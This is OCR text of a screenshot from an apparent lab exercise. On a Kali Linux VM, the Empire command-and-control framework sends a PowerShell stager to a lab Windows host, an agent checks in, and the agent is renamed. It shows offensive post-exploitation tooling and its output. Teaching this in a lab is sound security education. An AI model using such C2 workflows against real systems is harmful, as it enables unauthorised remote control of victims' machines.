 attacker [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
[Kazam] kali@kali: /tmp kali@kali: ~ 01:53 PM
kali@kali: ~
File Actions Edit View Help
This build was released exclusively for Kali Linux | https://kali.org
========================================================================
EMPIRE
319 modules currently loaded
1 listeners currently active
0 agents currently active
(Empire) >
[*] Sending POWERSHELL stager (stage 1) to 10.0.0.7
[*] New agent 4SG3NHKY checked in
[+] Initial agent 4SG3NHKY from 10.0.0.7 now active (Slack)
[*] Sending agent (stage 2) to 4SG3NHKY at 10.0.0.7
(Empire) > agents
[*] Active agents:
Name La Internal IP Machine Name Username Process PID Delay
Last Seen Listener
---- -- ----------- ------------ -------- ------- --- -----
--------- ----------------
4SG3NHKY ps 10.0.0.7 DESKTOP-1IGUC81 DESKTOP-1IGUC81\labuser powershell 7764 5/0.0
2022-01-05 18:51:12 http
(Empire: agents) > rename 4SG3NHKY class-27
[!] Only alphanumeric characters allowed for names.
(Empire: agents) > rename 4SG3NHKY class27
(Empire: agents) >
Right WinKey